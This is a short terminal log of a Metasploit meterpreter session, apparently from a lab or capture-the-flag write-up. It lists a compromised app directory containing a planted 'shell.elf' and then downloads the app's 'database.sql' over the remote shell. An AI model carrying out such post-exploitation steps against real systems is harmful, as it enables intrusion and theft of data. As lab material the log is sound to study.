 meterpreter > ls
Listing: /home/scanner/cloudav_app
==================================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100664/rw-rw-r--  1550  fil   2018-10-24 08:04:21 +0800  app.py
100644/rw-r--r--  2048  fil   2018-10-22 04:43:10 +0800  database.sql
040775/rwxrwxr-x  4096  dir   2018-10-22 05:06:34 +0800  samples
100775/rwxrwxr-x  207   fil   2024-03-03 19:47:49 +0800  shell.elf
040775/rwxrwxr-x  4096  dir   2018-10-22 05:00:53 +0800  templates

meterpreter > download ./database.sql /tmp
[*] Downloading: ./database.sql -> /tmp/database.sql
[*] Downloaded 2.00 KiB of 2.00 KiB (100.0%): ./database.sql -> /tmp/database.sql
[*] Completed  : ./database.sql -> /tmp/database.sql
meterpreter > _